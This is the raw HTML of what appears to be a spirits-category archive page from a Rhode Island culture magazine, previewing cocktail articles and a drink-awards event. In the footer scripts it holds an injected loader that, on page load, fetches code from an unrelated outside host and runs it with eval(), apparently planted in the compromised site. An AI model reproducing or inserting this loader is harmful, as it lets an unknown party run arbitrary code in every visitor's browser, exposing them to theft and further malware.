					<img width="714" height="714" src="https://www.motifri.com/wp-content/uploads/2023/01/Clementine-Fugo-bianco-currier.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="Clementine&#039;s Fugo Bianco cocktail" data-src="https://www.motifri.com/wp-content/uploads/2023/01/Clementine-Fugo-bianco-currier.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2023/01/Clementine-Fugo-bianco-currier.jpg 714w, https://www.motifri.com/wp-content/uploads/2023/01/Clementine-Fugo-bianco-currier-300x300.jpg 300w, https://www.motifri.com/wp-content/uploads/2023/01/Clementine-Fugo-bianco-currier-150x150.jpg 150w, https://www.motifri.com/wp-content/uploads/2023/01/Clementine-Fugo-bianco-currier-400x400.jpg 400w, https://www.motifri.com/wp-content/uploads/2023/01/Clementine-Fugo-bianco-currier-50x50.jpg 50w, https://www.motifri.com/wp-content/uploads/2023/01/Clementine-Fugo-bianco-currier-24x24.jpg 24w, https://www.motifri.com/wp-content/uploads/2023/01/Clementine-Fugo-bianco-currier-48x48.jpg 48w, https://www.motifri.com/wp-content/uploads/2023/01/Clementine-Fugo-bianco-currier-96x96.jpg 96w" sizes="auto, (max-width: 714px) 100vw, 714px" />				</a>
				<noscript>
					<img width="50" height="50" src="https://www.motifri.com/wp-content/uploads/2023/01/Clementine-Fugo-bianco-currier-50x50.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Clementine&#039;s Fugo Bianco cocktail" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2023/01/Clementine-Fugo-bianco-currier-50x50.jpg 50w, https://www.motifri.com/wp-content/uploads/2023/01/Clementine-Fugo-bianco-currier-300x300.jpg 300w, https://www.motifri.com/wp-content/uploads/2023/01/Clementine-Fugo-bianco-currier-150x150.jpg 150w, https://www.motifri.com/wp-content/uploads/2023/01/Clementine-Fugo-bianco-currier-400x400.jpg 400w, https://www.motifri.com/wp-content/uploads/2023/01/Clementine-Fugo-bianco-currier-24x24.jpg 24w, https://www.motifri.com/wp-content/uploads/2023/01/Clementine-Fugo-bianco-currier-48x48.jpg 48w, https://www.motifri.com/wp-content/uploads/2023/01/Clementine-Fugo-bianco-currier-96x96.jpg 96w, https://www.motifri.com/wp-content/uploads/2023/01/Clementine-Fugo-bianco-currier.jpg 714w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/clementine-pvd/" rel="bookmark"><time class="entry-date published" datetime="2023-01-11T15:38:38-05:00">January 11, 2023</time><time class="updated" datetime="2023-01-12T13:28:22-05:00">January 12, 2023</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/jenny-currier/"><span class="author vcard">Jenny Currier</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/more/food/locale-profile/" rel="category tag">Locale Profile</a>, <a href="https://motifri.com/category/more/food/spirits/" rel="category tag">spirits</a>, <a href="https://motifri.com/category/spirits-2/" rel="category tag">Spirits</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/clementine-pvd/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/clementine-pvd/">
		<h2 class="entry-title">My Darling, Clementine: A night out at Providence&#8217;s new cocktail bar</h2></a>

		<p>Only days before bidding adieu to 2022, this former Motif writer sought out a new cocktail bar in the heart of Providence, secretly joining with friends in her beloved city [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/clementine-pvd/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-102401" class="entry-preview post-102401 post type-post status-publish format-standard has-post-thumbnail hentry category-spirits tag-local">
    <div class="category-block category-Food"><a class="category-block" href="https://motifri.com/category/Food">Food</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/tropical-summertime-spritz/" title="Tropical Summertime Spritz  ">
					<img width="1200" height="628" src="https://www.motifri.com/wp-content/uploads/2022/06/spritz.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2022/06/spritz.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2022/06/spritz.jpg 1200w, https://www.motifri.com/wp-content/uploads/2022/06/spritz-300x157.jpg 300w, https://www.motifri.com/wp-content/uploads/2022/06/spritz-1024x536.jpg 1024w, https://www.motifri.com/wp-content/uploads/2022/06/spritz-768x402.jpg 768w, https://www.motifri.com/wp-content/uploads/2022/06/spritz-50x26.jpg 50w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />				</a>
				<noscript>
					<img width="50" height="26" src="https://www.motifri.com/wp-content/uploads/2022/06/spritz-50x26.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2022/06/spritz-50x26.jpg 50w, https://www.motifri.com/wp-content/uploads/2022/06/spritz-300x157.jpg 300w, https://www.motifri.com/wp-content/uploads/2022/06/spritz-1024x536.jpg 1024w, https://www.motifri.com/wp-content/uploads/2022/06/spritz-768x402.jpg 768w, https://www.motifri.com/wp-content/uploads/2022/06/spritz.jpg 1200w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/tropical-summertime-spritz/" rel="bookmark"><time class="entry-date published" datetime="2022-06-01T06:00:00-04:00">June 1, 2022</time><time class="updated" datetime="2022-06-02T16:07:48-04:00">June 2, 2022</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/theaengst/"><span class="author vcard">Thea Engst</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/more/food/spirits/" rel="category tag">spirits</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/tropical-summertime-spritz/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/tropical-summertime-spritz/">
		<h2 class="entry-title">Tropical Summertime Spritz </h2></a>

		<p>Summer is upon us (finally) again! And what better way to celebrate the hot weather than a new spritz in your cocktail repertoire?&nbsp; This month I made a coconut fat-washed [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/tropical-summertime-spritz/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-102422" class="entry-preview post-102422 post type-post status-publish format-standard has-post-thumbnail hentry category-spirits">
    <div class="category-block category-Food"><a class="category-block" href="https://motifri.com/category/Food">Food</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/drinkawards2022/" title="PLEASE JOIN US FOR THE MOTIF 2022 RI DRINK AWARDS ">
					<img width="1200" height="628" src="https://www.motifri.com/wp-content/uploads/2022/06/drink-awards.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2022/06/drink-awards.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2022/06/drink-awards.jpg 1200w, https://www.motifri.com/wp-content/uploads/2022/06/drink-awards-300x157.jpg 300w, https://www.motifri.com/wp-content/uploads/2022/06/drink-awards-1024x536.jpg 1024w, https://www.motifri.com/wp-content/uploads/2022/06/drink-awards-768x402.jpg 768w, https://www.motifri.com/wp-content/uploads/2022/06/drink-awards-50x26.jpg 50w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />				</a>
				<noscript>
					<img width="50" height="26" src="https://www.motifri.com/wp-content/uploads/2022/06/drink-awards-50x26.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2022/06/drink-awards-50x26.jpg 50w, https://www.motifri.com/wp-content/uploads/2022/06/drink-awards-300x157.jpg 300w, https://www.motifri.com/wp-content/uploads/2022/06/drink-awards-1024x536.jpg 1024w, https://www.motifri.com/wp-content/uploads/2022/06/drink-awards-768x402.jpg 768w, https://www.motifri.com/wp-content/uploads/2022/06/drink-awards.jpg 1200w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/drinkawards2022/" rel="bookmark"><time class="entry-date published" datetime="2022-06-01T02:03:16-04:00">June 1, 2022</time><time class="updated" datetime="2022-08-14T01:09:17-04:00">August 14, 2022</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/michaelryan/"><span class="author vcard">Michael Ryan</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/more/food/spirits/" rel="category tag">spirits</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/drinkawards2022/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/drinkawards2022/">
		<h2 class="entry-title">PLEASE JOIN US FOR THE MOTIF 2022 RI DRINK AWARDS</h2></a>

		<p>Monday, August 15&nbsp;from 6 &#8211; 9pmR1 Indoor Karting, 100 Higginson Ave, Lincoln, RI This event will be held alongside our sixth annual Food Truck Awards. Find the event on Facebook [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/drinkawards2022/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-101548" class="entry-preview post-101548 post type-post status-publish format-standard hentry category-spirits">
    <div class="category-block category-Food"><a class="category-block" href="https://motifri.com/category/Food">Food</a></div>

	<hr class="sep" />
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/french-75/" rel="bookmark"><time class="entry-date published" datetime="2022-05-04T06:00:00-04:00">May 4, 2022</time><time class="updated" datetime="2022-05-03T12:34:18-04:00">May 3, 2022</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/theaengst/"><span class="author vcard">Thea Engst</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/more/food/spirits/" rel="category tag">spirits</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/french-75/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/french-75/">
		<h2 class="entry-title">French 75: but make it art ￼</h2></a>

		<p>In honor of this month’s art theme, I thought I’d take things literally. I chose to utilize a product from Collective Arts, which is a distillery and a brewery operating [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/french-75/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview-->								<div class="pagination">
									<h2 class="screen-reader-text"></h2>
									<div class="nav-links archive-navigation">
										
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page</span>1</span>
<a class="page-numbers" href="https://motifri.com/category/spirits/page/2/"><span class="meta-nav screen-reader-text">Page</span>2</a>
<a class="page-numbers" href="https://motifri.com/category/spirits/page/3/"><span class="meta-nav screen-reader-text">Page</span>3</a>
<a class="next page-numbers" href="https://motifri.com/category/spirits/page/2/">Next</a></div>
	</nav>									</div><!--.nav-links archive-navigation-->
								</div><!--.pagination-->
							
						</div><!--.archive-->
					</div>
                    <div class="rightcolumn">						  
						  							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145090" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145090 data-placement="" href="https://solarthera.com/location/warwick-ri-adult-use/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/Solar_WebSquare.jpg"/></a></div></div></div></section>        </aside>
    		
						  
						  
						  </div>
                    </div>
                    <!--.main-content-->
                    </div>
				</div><!--.col-md-12-->

				
			</div><!--.row-->
		</div><!--.content-wrapper-->
	</div><!--.container-->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/marilynbusch/" title="Posts by Marilyn A. Busch">Marilyn A. Busch</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"21e87e4e8d"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>